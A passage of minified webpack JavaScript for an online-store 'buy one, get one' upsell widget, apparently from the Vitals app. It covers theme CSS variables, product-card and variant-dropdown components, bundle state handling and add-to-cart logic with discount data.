.Vtl-BogoProductCard__ImageContainer{flex:1 1 0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Image{min-width:117px;min-height:117px}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Price{justify-content:flex-start}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoWidget__Container .Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}",""]);const a=i},81273:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".Vtl-BogoWidget__ContainerWrapper{--vtl-bogo-bg-surface-default: #1a1a1a;--vtl-bogo-bg-surface-tertiary: #2a2a2a;--vtl-bogo-text-default: #fff;--vtl-bogo-text-primary: #e0e0e0;--vtl-bogo-text-secondary: #b0b0b0;--vtl-bogo-text-promo: #ce1900;--vtl-bogo-badge-bg: #e51c00;--vtl-bogo-badge-text-color: #fff;--vtl-bogo-border-color: transparent}",""]);const a=i},63879:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(58578);var i=e.n(r)()(!1);i.push([t.id,".Vtl-BogoWidget__ContainerWrapper{--vtl-bogo-bg-surface-default: #fff;--vtl-bogo-bg-surface-tertiary: #f8f8f8;--vtl-bogo-text-default: #222;--vtl-bogo-text-primary: #333;--vtl-bogo-text-secondary: #666;--vtl-bogo-text-promo: #ce1900;--vtl-bogo-badge-bg: #e51c00;--vtl-bogo-badge-text-color: #fff;--vtl-bogo-border-color: transparent}",""]);const a=i},27225:(t,o,e)=>{e.d(o,{v:()=>x});var r=e(58836);var i=e(35859);var a=e(96636);var n=e(10554);var l=e(42913);var d=e(57798);var s=e(71204);var c=e(8302);var g=e(47730);var u=e(84129);var p=e(40796);var v=e(49653);var b=e(45201);var _=e(19296);const h=(0,a.s)('SwitchProduct');const x=(0,i.memo)(function({onItemClick:t,items:o,offerId:e}){const a=(0,l.OV)('SwitchProduct',_.A);const[x,f]=(0,s.N)(d.X.G63);const m=(0,i.useMemo)(()=>(0,g.mz)(),[]);const w=(0,i.useMemo)(()=>{const{n47:t,B31:o}=(0,b.gN)();return(0,v.l)(t,o)},[]);(0,l.OV)('SwitchProductDropdown',w);const B=(0,i.useCallback)(r=>{const i=o.find(t=>t.id===r.key);if(i){t(i);(0,g.gg)({S32:d.X.G63,U3:c.pF.k27,Q39:{[c.QB.G84]:m,[c.QB.U10]:e}})}},[o,e,t,m]);const y=(0,i.useCallback)(t=>{t||(0,g.gg)({S32:d.X.G63,U3:c.pF.i75,Q39:{[c.QB.G84]:m,[c.QB.U10]:e}})},[e,m]);const C=(0,i.useMemo)(()=>o.map(t=>({key:t.id,label:t.title,prefixIcon:(0,r.Y)("img",{width:"40",height:"40",loading:"lazy",src:n.b.X0.x1(t.imageUrl,p.W.W79),alt:t.handle})})),[o]);const V=(0,i.useMemo)(()=>`switch-product-${o.map(t=>t.id).join('-')}`,[o]);return a?(0,r.Y)(u.J,{className:(0,v.O)({extra:h('Container')}),options:C,onChange:B,onToggle:y,placeholder:x(f.g46),showOptionsTitle:!0},V):null})},76836:(t,o,e)=>{e.r(o);e.d(o,{X78:()=>St});var r=e(21076);var i=e(10554);var a=e(57798);var n=e(8302);var l=e(46757);var d=e(45427);var s=e(57202);const c=(t,o)=>{if(o===s.n)return 0;if(t.prefVariant){const o=t.variants.findIndex(o=>o.id===t.prefVariant);return-1!==o?o:0}return 0};const g=t=>{if(t.prefVariant){const o=t.variants.find(o=>o.id===t.prefVariant);if(o&&o.availableForSale)return t.prefVariant}const o=t.variants.find(t=>t.availableForSale);return o?o.id:t.variants[0].id};const u=(t,o)=>{const e=o===s.F;return{handle:t.handle,id:t.id,imageUrl:t.imageUrl,isBonusItem:e,price:t.price,quantity:t.quantity||1,title:t.title,prefVariant:t.prefVariant,variants:t.variants,availableForSale:t.availableForSale}};const p=(0,d.h$)('bogo',(t,o,e)=>({X86:{T8:void 0,T22:[],I84:void 0,I85:[],J1:[],I52:!1},U44:{X76:t=>{var o,r,i;const a=t.bogo;const n={Z8:a.id,W52:a.title,o79:a.productPageButtonText,G40:a.discountAmount,L57:a.discountType,S7:a.badgeText,G46:a.badgeTextColor,y47:a.badgeTextFontSize,L60:a.badgeBgColor,t32:null!==(o=a.allowChangingBundle)&&void 0!==o&&o,T50:a.layoutId,g9:a.atcButtonStylingProductPage};const l=t.items;const d=[null===(r=t.items[s.n])||void 0===r?void 0:r[0],null===(i=t.items[s.F])||void 0===i?void 0:i[0]].filter(t=>void 0!==t);const c=[];const u=[];d.forEach((t,o)=>{const e=t.id;const r=t.quantity||1;const i=g(t);const a=o===s.F;c.push({Q78:e,R19:i,T46:r});u.push({pid:e,vid:i,q:r,b:a})});e({T8:n,I84:l,T22:d,I85:c,J1:u,I52:!0},'X76')},B7:t=>{e({I85:t.I85,J1:t.J1},'B7')},v84:({item:t})=>{const{T22:r,I85:i,J1:a}=o().X86;if(r.length<2)return;const n={availableForSale:t.availableForSale,id:t.id,handle:t.handle,title:t.title,imageUrl:t.imageUrl,imgAltText:t.title,variants:t.variants.map(t=>({availableForSale:t.availableForSale,id:t.id,title:t.title,price:t.price,imageSrc:t.imageSrc,imgAltText:t.title,compareAtPrice:t.compareAtPrice})),selectedVariantIndex:c(t,s.F),price:t.price,quantity:t.quantity,prefVariant:t.prefVariant,collections:[]};const l=[r[s.n],n];const d=[...i];const u=[...a];const p=g(n);d[s.F]={Q78:t.id,R19:p,T46:t.quantity};u[s.F]={pid:t.id,vid:p,q:t.quantity,b:!0};e({T22:l,I85:d,J1:u},'v84')},G42:t=>{o().U44.v84(t)},n28:({slotIndex:t,variantId:r})=>{const{T22:i,I85:a,J1:n}=o().X86;if(!i||!a||!n)return;const l=a.map((o,e)=>e===t?Object.assign(Object.assign({},o),{R19:r}):o);const d=n.map((o,e)=>e===t?Object.assign(Object.assign({},o),{vid:r}):o);e({I85:l,J1:d},'n28')}}}));const v=({X86:t})=>t.T22[s.n];const b=({X86:t})=>t.T22[s.F];var _=e(24359);var h=e(58836);var x;!function(t){t[t.y48=1]="y48";t[t.q77=2]="q77"}(x||(x={}));var f=e(89085);var m=e(50767);var w=e(47730);var B=e(92767);var y=e(19661);var C=e(31156);var V=e(96636);var k=e(42913);var P=e(35859);var W=e(18243);var T=e(45201);var $=e(33262);var D;!function(t){t.Y36="fill";t.V26="outline";t.Y59="link"}(D||(D={}));const F=({discriminator:t})=>(null==t?void 0:t.T50)!==x.q77;const S=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 0:t.T50)!==x.q77)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[$.Xi.Default])!==D.Y36};const I=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 0:t.T50)!==x.q77)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[$.Xi.Default])!==D.V26};const X=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 0:t.T50)!==x.q77)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[$.Xi.Default])!==D.Y59};const A={productCard:{selector:'.vtl-ub-bogo-box__offer-product-card',traits:{boxShadow:{[$.Xi.Default]:'none'},border:{[$.Xi.Default]:'1px solid transparent'},borderColor:{[$.Xi.Default]:'#eaeaea'}}},centeredLayoutButton:{selector:'.Vtl-BogoWidget__ClaimButton',traits:{buttonStyle:{hiddenInCss:F,[$.Xi.Default]:D.V26},fillBackgroundColor:{hiddenInCss:S,styleTarget:{property:'background-color'},[$.Xi.Default]:'#222222',[$.hn.DefaultDark]:'#FFFFFF'},fillTextColor:{hiddenInCss:S,styleTarget:{property:'color'},[$.Xi.Default]:'#FFFFFF',[$.hn.DefaultDark]:'#222222'},outlineBorderColor:{hiddenInCss:I,styleTarget:{property:'border-color'},[$.Xi.Default]:'#222222',[$.hn.DefaultDark]:'#FFFFFF'},outlineTextColor:{hiddenInCss:I,styleTarget:{property:'color'},[$.Xi.Default]:'#222222',[$.hn.DefaultDark]:'#FFFFFF'},linkTextColor:{hiddenInCss:X,styleTarget:{property:'color'},[$.Xi.Default]:'#005ABA',[$.hn.DefaultDark]:'#005ABA'},linkBorderStyle:{hiddenInCss:X,styleTarget:{property:'border'},[$.Xi.Default]:'none',[$.hn.DefaultDark]:'none'},linkBackgroundColor:{hiddenInCss:X,styleTarget:{property:'background-color'},[$.Xi.Default]:'transparent',[$.hn.DefaultDark]:'transparent'}}},centeredLayoutWidget:{selector:'.Vtl-BogoWidget__Container',traits:{backgroundColor:{hiddenInCss:F,styleTarget:{property:'background-color'},[$.Xi.Default]:'#FFFFFF',[$.hn.DefaultDark]:'#222222'},textColor:{hiddenInCss:F,styleTarget:[{property:'color'},{selector:'.Vtl-BogoWidget__Header',property:'color'},{selector:'.Vtl-BogoProductCard__Title',property:'color'}],[$.Xi.Default]:'#222222',[$.hn.DefaultDark]:'#FFFFFF'},borderColor:{hiddenInCss:F,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-color'},[$.Xi.Default]:'#E0E0E0',[$.hn.DefaultDark]:'#444444'},borderWidth:{hiddenInCss:F,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-width'},[$.Xi.Default]:'1px',[$.hn.DefaultDark]:'1px'},borderStyleProp:{hiddenInCss:F,styleTarget:{selector:'.Vtl-BogoWidget__ContainerWrapper',property:'border-style'},[$.Xi.Default]:'solid',[$.hn.DefaultDark]:'solid'}}},centeredLayoutDiscountedPrice:{selector:'.Vtl-BogoProductCard__FinalPrice',traits:{color:{hiddenInCss:F,[$.Xi.Default]:'#CE1900',[$.hn.DefaultDark]:'#E8331A'}}},centeredLayoutFooter:{selector:'.Vtl-BogoWidget__ClaimButtonWrapper',traits:{backgroundColor:{hiddenInCss:F,styleTarget:{property:'background-color'},[$.Xi.Default]:'#F8F8F8',[$.hn.DefaultDark]:'#333333'}}},centeredLayoutBadge:{selector:'.Vtl-BogoProductCard__Badge',traits:{backgroundColor:{hiddenInCss:F,styleTarget:{property:'background-color'},[$.Xi.Default]:'#E51C00',[$.hn.DefaultDark]:'#E8331A'},textColor:{hiddenInCss:F,styleTarget:{property:'color'},[$.Xi.Default]:'#FFFFFF',[$.hn.DefaultDark]:'#FFFFFF'}}}};var Y=e(6268);var L;!function(t){t.W62="light";t.X80="dark";t.V39="custom"}(L||(L={}));var U=e(27225);var N=e(84129);var z=e(63162);var G=e(55690);var O=e(33252);var Q=e(82916);var j=e(50889);var R=e(49653);var H=e(67919);var M=e(60007);const E=(0,V.s)('BogoProductCard');const q=(0,P.memo)(function({product:t,isTargetProduct:o,selectedVariantId:e,showPlus:r=!1,onVariantChange:n,onProductSwitch:l,hasForQuantity:d=!1,settings:c,alternatives:g}){(0,k.OV)('BogoProductCardStyles',M.A);const p=(0,P.useMemo)(()=>(0,T.gN)(),[]);const v=Number(c.G40)||0;const b=c.L57||z.fE.Y16;const _=(0,P.useMemo)(()=>(0,R.l)(p.n47,p.B31),[p.n47,p.B31]);(0,k.OV)('BogoV2Dropdown',_);const x=(0,P.useMemo)(()=>(0,H.V)(t.variants),[t.variants]);const f=(0,P.useMemo)(()=>{var o;let r;r=e&&t.variants.some(t=>t.id===e)?e:t.prefVariant?t.prefVariant:null===(o=t.variants[0])||void 0===o?void 0:o.id;const i=t.variants.find(t=>t.id===r);return null!=i?i:t.variants[0]},[e,t.variants,t.prefVariant]);const m=(0,P.useMemo)(()=>!o&&(0,z.aG)(f.price,v,b)<=0,[o,f.price,v,b]);const w=(0,P.useMemo)(()=>o?f.price:(0,z.aG)(f.price,v,b),[o,f.price,v,b]);const B=(0,P.useMemo)(()=>{if(o)return'';const t=c.S7||'';const e='{{ value }}';if(t.includes(e)){const o=b===z.fE.T84?`${v}%`:i.b.U2.O71(i.b.U2.J82(v))||'';return t.replace(e,o)}return t},[o,c.S7,v,b]);const y=(0,P.useMemo)(()=>{const[e,r]=i.b.Y1.n86(a.X.G63);return 0===v?'':o?`${e(r.H34)} ${t.quantity}${t.quantity>1?'x':''}`:B},[v,o,t.quantity,B]);const C=(0,P.useMemo)(()=>({key:f.id,label:f.title}),[f.id,f.title]);const V=(0,P.useMemo)(()=>{const o=f.imageSrc&&''!==f.imageSrc.trim()?f.imageSrc:t.imageUrl;return o?i.b.X0.x1(o):''},[f.imageSrc,t.imageUrl]);const $=(0,P.useMemo)(()=>{const[o,e]=i.b.Y1.n86(a.X.G63);return`${o(e.H32)} ${t.quantity}x`},[t.quantity]);const D=(0,P.useMemo)(()=>{if(o){const t=p.t57&&f.compareAtPrice&&f.compareAtPrice>f.price;return{L61:f.price,E51:t?f.compareAtPrice:null,G47:!1}}const t=v>0&&w!==f.price;const e=p.t57&&f.compareAtPrice&&f.compareAtPrice>f.price&&(!t||f.compareAtPrice!==f.price);return{D33:w,J2:t?f.price:null,E51:e?f.compareAtPrice:null,G47:!0}},[o,w,v,f.price,f.compareAtPrice,p.t57]);const F=(0,P.useMemo)(()=>{const[t,o]=i.b.Y1.n86(a.X.G63);return(0,h.Y)("span",{className:E({element:'FinalPrice',extra:'vtl-text-body-s'}),children:t(o.E85)})},[]);const S=(0,P.useMemo)(()=>(0,h.Y)(j.e,{className:E({element:'FinalPrice',extra:'vtl-text-body-s'}),value:D.D33,shouldConvert:!1,shouldRound:!1}),[D.D33]);const I=(0,P.useMemo)(()=>(0,h.FD)(h.FK,{children:[m?F:S,D.J2&&(0,h.Y)(j.e,{className:E({element:'OriginalPrice',extra:'vtl-text-body-s-strike'}),value:D.J2,shouldConvert:!1,shouldRound:!1})]}),[m,F,S,D.J2]);const X=(0,P.useMemo)(()=>(0,h.Y)(j.e,{className:E({element:'NewPrice',extra:'vtl-text-body-s'}),value:D.L61,shouldConvert:!1,shouldRound:!1}),[D.L61]);const A=t.variants.length>1;const Y=g&&g.length>0&&l&&c.Z8;const q=(0,G.i)(a.X.D82)&&p.y64&&t.handle;const J=(0,P.useMemo)(()=>p.Q36===L.V39?L.W62:p.Q36===L.X80?L.X80:L.W62,[p.Q36]);return(0,h.FD)("div",{className:E('Container'),children:[(0,h.FD)("div",{className:E('BadgeWrapper','horizontal'),children:[y&&(0,h.Y)("p",{className:E({element:'Badge',extra:'vtl-text-body-s'}),dangerouslySetInnerHTML:{__html:y}}),d&&(0,h.Y)("p",{className:E({element:'ForQuantity',extra:'vtl-text-body-s'}),children:$})]}),(0,h.FD)("div",{className:E('ImageContainer'),children:[!o&&t.handle?(0,h.Y)("a",{href:i.b.U5.w84(t.handle),target:"_blank",rel:"noreferrer",children:(0,h.Y)("img",{className:E('Image',{clickable:!0}),src:V,alt:t.imgAltText||t.title,width:200,height:200})}):(0,h.Y)("img",{className:E('Image'),src:V,alt:t.imgAltText||t.title,width:200,height:200}),r&&(0,h.Y)("div",{className:E('Plus','horizontal'),children:(0,h.Y)(W.A,{})})]}),(0,h.FD)("div",{className:E('ProductDetails'),children:[(0,h.FD)("div",{className:E('BadgeWrapper','vertical'),children:[y&&(0,h.Y)("p",{className:E({element:'Badge',extra:'vtl-text-body-s'}),dangerouslySetInnerHTML:{__html:y}}),d&&(0,h.Y)("p",{className:E({element:'ForQuantity',extra:'vtl-text-body-s'}),children:$})]}),!o&&t.handle?(0,h.Y)("a",{href:i.b.U5.w84(t.handle),target:"_blank",rel:"noreferrer",className:E({element:'Title',modifiers:{clickable:!0},extra:'vtl-text-body-m'}),children:t.title}):(0,h.Y)("div",{className:E({element:'Title',extra:'vtl-text-body-m'}),children:t.title}),q&&(0,h.Y)(O.g,{productHandle:t.handle,alignment:Q.G.X83,format:"{{ stars }} ({{ totalReviews }})",size:14}),(0,h.FD)("div",{className:E('Price'),children:[D.G47?I:X,D.E51&&(0,h.Y)(j.e,{className:E({element:'OldPrice',extra:'vtl-text-body-s-strike'}),value:D.E51,shouldConvert:!1,shouldRound:!1})]}),Y&&(0,h.Y)("div",{className:E('SwitchProductWrapper'),children:(0,h.Y)(U.v,{items:g.map(t=>u(t,s.F)),onItemClick:l,offerId:c.Z8})}),A&&(0,h.Y)("div",{className:E('VariantDropdownWrapper'),children:(0,h.Y)(N.J,{options:x,selectedOption:C,onChange:t=>{n(t)},className:(0,R.O)({extra:'vitals-product-cards-dropdown'}),theme:J},`${t.id}-${f.id}`)})]})]})});var J=e(29674);var Z=e(31851);var K=e(95731);var tt=e(17466);var ot=e(75541);var et=e(2924);var rt=e(12606);var it=e(43673);var at=e(39235);var nt=e(25172);var lt=e.n(nt);function dt(){return{variant:Z.x9.V26,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--fallback',style:{display:'flex',justifyContent:'center',alignItems:'center',padding:'6px 24px',textAlign:'center',borderRadius:'4px',backgroundColor:'transparent',color:'#222222',border:'1px solid #222222',cursor:'pointer'},cssString:'display: block !important;',themeAttributes:{}}}const st=(0,P.memo)(function({settings:t,className:o}){const{Q36:e,O31:l}=(0,T.gN)();const[s,c]=(0,P.useState)(!1);const[g,u]=(0,P.useState)(!1);const{T22:v,I85:b,J1:_}=(0,d.Bi)(p);const x=(0,P.useRef)(null);const w=(0,P.useRef)();const B=(0,P.useMemo)(()=>{if(!t)return;const o=(0,Y.Uh)({defaults:A,traitString:l});return Object.assign(Object.assign({},t),{V38:o})},[t,l]);const y=(null==t?void 0:t.g9)===it.Q.e21;const C=function({T8:t,hasAtcButtonListenerActive:o,setHasAtcButtonListenerActive:e,theme:r="light",useAutomaticStyling:a=!1}){return(0,P.useMemo)(()=>{var n,l,d,s,c,g,u;if(!t)return dt();if(a){const a=i.b.Y69.H17();if(a&&a.length){const t=a.attr('class')||'';const o=a.attr('style')||'';const e={};['data-item'].forEach(t=>{const o=a.attr(t);o&&(e[t]=o)});e['data-bogo-theme']=r;const i=`Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--Automatic ${t}`;return{variant:Z.x9.Y36,className:i,style:{display:'block'},cssString:`display: block !important; ${o}`,themeAttributes:e}}if(!o){e(!0);const t=(0,m.u)(f.w.E27,()=>{e(!1);t()})}if(!t.V38)return dt();const n={display:'flex',justifyContent:'center',alignItems:'center',padding:'6px 24px',textAlign:'center',borderRadius:'4px',backgroundColor:'transparent',color:'#222222',border:'1px solid #222222',cursor:'pointer'};return{variant:Z.x9.V26,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--AutoFallback',style:n,cssString:'display: block !important;',themeAttributes:{'data-bogo-theme':r}}}const p=t.V38;if(!p)return dt();const v=null===(n=p.centeredLayoutButton)||void 0===n?void 0:n.traits;const b=null===(l=null==v?void 0:v.buttonStyle)||void 0===l?void 0:l.default;let _;switch(b){case D.Y36:_=Z.x9.Y36;break;case D.V26:_=Z.x9.V26;break;case D.Y59:_=Z.x9.Y59;break;default:_=Z.x9.V26}let h={display:'block'};if(b===D.Y36){const t=(null===(d=null==v?void 0:v.fillBackgroundColor)||void 0===d?void 0:d.default)||'#222222';const o=(null===(s=null==v?void 0:v.fillTextColor)||void 0===s?void 0:s.default)||'#ffffff';h=Object.assign(Object.assign({},h),{backgroundColor:t,color:o,border:'none'})}else if(b===D.Y59){const t=(null===(c=null==v?void 0:v.linkTextColor)||void 0===c?void 0:c.default)||'#005ABA';h=Object.assign(Object.assign({},h),{backgroundColor:'transparent',color:t,border:'none'})}else{const t=(null===(g=null==v?void 0:v.outlineBorderColor)||void 0===g?void 0:g.default)||'#222222';const o=(null===(u=null==v?void 0:v.outlineTextColor)||void 0===u?void 0:u.default)||'#222222';h=Object.assign(Object.assign({},h),{backgroundColor:'transparent',color:o,border:`1px solid ${t}`})}return{variant:_,className:'Vtl-BogoWidget__ClaimButton Vtl-BogoWidget__ClaimButton--Custom',style:h,cssString:'display: block !important;',themeAttributes:{'data-bogo-theme':r}}},[t,o,e,r,a])}({T8:B,hasAtcButtonListenerActive:g,setHasAtcButtonListenerActive:u,theme:e,useAutomaticStyling:y});const V=(0,P.useMemo)(()=>!b||0===b.length||b.some(t=>{const o=null==v?void 0:v.find(o=>o.id===t.Q78);if(!o)return!0;const e=o.variants.find(o=>o.id===t.R19);return!e||!e.availableForSale}),[b,v]);const k=(0,P.useMemo)(()=>{if(V){const[t,o]=i.b.Y1.n86(a.X.G63);return t(o.m27)}return(null==t?void 0:t.o79)||''},[V,null==t?void 0:t.o79]);const W=(0,P.useCallback)(()=>{J.s.M85().D39();if(w.current){w.current.N43();w.current=void 0}c(!1)},[]);const $=(0,P.useCallback)(()=>{if(!b||!t)return[];const o=(0,rt.eX)(t.Z8,T.p4.X78);const e=(0,rt.$c)(o,T.p4.X78);const r=new Map;b.forEach(t=>{const o=r.get(t.R19)||0;r.set(t.R19,o+t.T46)});const i=Array.from(r.entries());return i.map(([t,r],a)=>{const n=a===i.length-1?e:o;return(0,et.dh)(t,r,n)})},[b,t]);const F=(0,P.useCallback)(()=>(0,r.sH)(this,void 0,void 0,function*(){if(!_||!t)throw new tt.v('Bogo add to cart failed: missing tracking items or settings',tt.J.W61);const o={eid:t.Z8,ptid:n.Bw.n60,pd:_};yield i.b.Y4.Q65({addToCartItems:$(),saveDiscountData:o,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:W,onBeforeNavigateToCheckout:W,onStayOnTheSamePage:W,useAcceleratedRedirects:!0})}),[_,t,$,W]);const S=(0,P.useCallback)(()=>(0,r.sH)(this,void 0,void 0,function*(){if(!V&&!s){c(!0);try{yield F()}catch(t){c(!1);t instanceof tt.v?ot.aU.n38(t):ot.aU.n38(new tt.v('Bogo add to cart failed',tt.J.W61,{L83:{msg:(0,K.X5)(t)}}))}}}),[V,s,F]);const I=(0,P.useCallback)(t=>(0,r.sH)(this,void 0,void 0,function*(){t.preventDefault();t.stopPropagation();if(!V&&!s){c(!0);if(x.current){w.current=new at.j(lt()(x.current));w.current.K82()}try{yield F()}catch(t){if(w.current){w.current.N43();w.current=void 0}c(!1);ot.aU.n38(new tt.v('Bogo add to cart failed',tt.J.W61,{L83:{msg:(0,K.X5)(t)}}))}}}),[V,s,F]);(0,P.useEffect)(()=>{y&&x.current&&(0,G.i)(a.X.w4)&&!V&&x.current.classList.add('vtl-aa-animated-atc-button')},[y,V]);(0,P.useEffect)(()=>()=>{w.current&&w.current.N43()},[]);(0,P.useEffect)(()=>{y&&x.current&&C.cssString&&x.current.setAttribute('style',C.cssString)},[y,C.cssString]);const X=(0,P.useMemo)(()=>{var t,o;if(y)return;const e=null==B?void 0:B.V38;if(!e||!e.centeredLayoutButton)return Z.x9.V26;switch(null===(o=null===(t=e.centeredLayoutButton.traits)||void 0===t?void 0:t.buttonStyle)||void 0===o?void 0:o.default){case D.Y36:return Z.x9.Y36;case D.V26:return Z.x9.V26;case D.Y59:return Z.x9.Y59;default:return Z.x9.V26}},[y,null==B?void 0:B.V38]);return y?(0,h.Y)("button",Object.assign({ref:x,type:"button",className:`${C.className||''} ${o||''} ${V?'vtl-bogo-without-stock':''}`.trim(),style:C.style,disabled:V||s,onClick:I},C.themeAttributes,{children:k})):(0,h.Y)(Z.yH,Object.assign({variant:X,size:"medium",disabled:V,loading:s,className:`${C.className||''} ${o||''} ${V?'vtl-bogo-without-stock':''}`.trim(),onClick:S,theme:e,style:C.style},C.themeAttributes,{children:k}))});var ct=e(6441);var gt=e(63879);var ut=e(81273);const pt=(0,V.s)('BogoWidget');const vt=(0,P.memo)(function(){(0,k.OV)('BogoWidgetStyles',ct.A);const t=(0,T.gN)();const o=t.Q36||'light';(0,P.useEffect)(()=>{const e=(0,Y.Uh)({defaults:A,traitString:t.O31});const r=(t=>'dark'===t?'dark':'light')(o);let a='';const n={light:{widget:gt.A.toString()},dark:{widget:ut.A.toString()}};a+='custom'===o?((t,o)=>{var e,r,i,a,n,l,d,s,c,g,u,p,v,b,_,h,x,f;const m=null===(e=t.centeredLayoutWidget)||void 0===e?void 0:e.traits;const w=null===(r=t.centeredLayoutButton)||void 0===r?void 0:r.traits;const B=null===(i=t.centeredLayoutFooter)||void 0===i?void 0:i.traits;const y=null===(a=t.centeredLayoutDiscountedPrice)||void 0===a?void 0:a.traits;const C=null===(n=t.centeredLayoutBadge)||void 0===n?void 0:n.traits;const V=[];(null===(l=null==m?void 0:m.backgroundColor)||void 0===l?void 0:l.default)&&V.push(`--vtl-bogo-bg-surface-default: ${m.backgroundColor.default}`);(null===(d=null==m?void 0:m.textColor)||void 0===d?void 0:d.default)&&V.push(`--vtl-bogo-text-default: ${m.textColor.default}`);(null===(s=null==m?void 0:m.borderColor)||void 0===s?void 0:s.default)&&V.push(`--vtl-bogo-border-color: ${m.borderColor.default}`);(null===(c=null==B?void 0:B.backgroundColor)||void 0===c?void 0:c.default)&&V.push(`--vtl-bogo-bg-surface-tertiary: ${B.backgroundColor.default}`);(null===(g=null==y?void 0:y.color)||void 0===g?void 0:g.default)&&V.push(`--vtl-bogo-text-promo: ${y.color.default}`);(null===(u=null==C?void 0:C.backgroundColor)||void 0===u?void 0:u.default)&&V.push(`--vtl-bogo-badge-bg: ${C.backgroundColor.default}`);(null===(p=null==C?void 0:C.textColor)||void 0===p?void 0:p.default)&&V.push(`--vtl-bogo-badge-text-color: ${C.textColor.default}`);if(null===(v=null==w?void 0:w.buttonStyle)||void 0===v?void 0:v.default){const t=w.buttonStyle.default;if('fill'===t){(null===(b=null==w?void 0:w.fillBackgroundColor)||void 0===b?void 0:b.default)&&V.push(`--vtl-bogo-claim-button-bg-fill: ${w.fillBackgroundColor.default}`);(null===(_=null==w?void 0:w.fillTextColor)||void 0===_?void 0:_.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.fillTextColor.default}`)}else if('outline'===t){(null===(h=null==w?void 0:w.outlineBorderColor)||void 0===h?void 0:h.default)&&V.push(`--vtl-bogo-claim-button-border-color: ${w.outlineBorderColor.default}`);(null===(x=null==w?void 0:w.outlineTextColor)||void 0===x?void 0:x.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.outlineTextColor.default}`)}else'link'===t&&(null===(f=null==w?void 0:w.linkTextColor)||void 0===f?void 0:f.default)&&V.push(`--vtl-bogo-claim-button-text-color: ${w.linkTextColor.default}`)}return V.length>0?`\n\t\t.${o('ContainerWrapper')} {\n\t\t\t${V.map(t=>`${t};`).join('\n')}\n\t\t}\n\t\t`:''})(e,pt):n[r].widget;i.b.Y69.Q41(a)},[o,t.O31]);const{G42:e,n28:r}=p(d.R7);const{I52:a,T22:n,I84:l,T8:c,I85:g}=(0,d.Bi)(p);const _=(0,P.useMemo)(()=>{const t={};null==g||g.forEach((o,e)=>{t[e]=o.R19});return t},[g]);const x=p(v);const f=p(b);const m=(0,P.useMemo)(()=>{if(l&&l[s.F]&&f){const t=f.id;return l[s.F].filter(o=>o.id!==t)}},[l,f]);const w=(0,P.useCallback)(t=>{const o=u(t,s.F);e({item:o})},[e]);const B=(0,P.useCallback)((t,o)=>{const e=Number(o.key);r({slotIndex:t,variantId:e})},[r]);const y=(0,P.useCallback)(t=>{B(s.n,t)},[B]);const C=(0,P.useCallback)(t=>{B(s.F,t)},[B]);return a&&n&&!(n.length<2)&&c&&x&&f?(0,h.FD)("div",{className:pt('ContainerWrapper'),children:[(0,h.FD)("div",{className:pt('Container'),children:[(0,h.Y)("p",{className:pt({element:'Header',extra:'vtl-text-heading-l'}),children:c.W52}),(0,h.FD)("div",{className:pt('Products'),children:[(0,h.Y)(q,{product:x,isTargetProduct:!0,selectedVariantId:_[s.n],showPlus:!0,onVariantChange:y,settings:c}),(0,h.Y)("div",{className:pt('Plus','vertical'),children:(0,h.Y)(W.A,{})}),(0,h.Y)(q,{hasForQuantity:f.quantity>1,product:f,isTargetProduct:!1,selectedVariantId:_[s.F],showPlus:!1,onVariantChange:C,onProductSwitch:w,settings:c,alternatives:m})]})]}),(0,h.Y)("div",{className:pt({element:'ClaimButtonWrapper',extra:'vtl-text-body-s'}),children:(0,h.Y)(st,{settings:c,className:pt('ClaimButton')})})]}):null});var bt=e(60317);var _t=e(56497);var ht=e(95956);var xt=e(30607);var ft=e(71683);var mt=e(37902);var wt=e(67204);var Bt=e(13515);var yt=e(71614);const Ct=(0,V.s)('UpsellBuilderBogo');const Vt='vtl-ub-bogo-box__reviews';const kt='data-vitals-bogo-product-item';function Pt(t){if(!t){ht.a.Q37(new xt.f(ft.$S,{msg:'Missing bogo widget data - either products or selectedItems!'}));return[]}return t}class Wt extends y.X{constructor(){var t,o;super(...arguments);this.y49=null;this.T8=this.W57.Q18.T8;this.G40=Number(null===(t=this.T8)||void 0===t?void 0:t.G40)||0;this.L57=(null===(o=this.T8)||void 0===o?void 0:o.L57)||z.fE.Y16;this.T22=Pt(this.W57.Q18.T22);this.I85=Pt(this.W57.Q18.I85);this.o84=(0,T.gN)();this.k5={}}d61(t){if(t.prefVariant){const o=t.variants.findIndex(o=>o.id===t.prefVariant);if(-1!==o){if(t.variants[o].availableForSale)return o}}const o=t.variants.findIndex(t=>t.availableForSale);return-1!==o?o:0}v83(t){const o=this.d61(t);return t.variants[o]||t.variants[0]}L63(){var t,o,e;const r=(0,Bt.K6)((null===(t=this.T8)||void 0===t?void 0:t.L60)||'');const a=(0,Bt.K6)((null===(o=this.T8)||void 0===o?void 0:o.G46)||'');const n=`\n            